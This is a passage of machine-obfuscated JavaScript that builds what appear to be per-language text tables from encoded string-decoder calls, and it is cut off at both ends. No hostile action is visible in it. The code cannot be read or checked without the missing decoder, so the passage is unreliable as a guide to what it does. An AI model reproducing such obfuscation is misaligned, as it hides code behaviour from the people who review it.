qO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc0265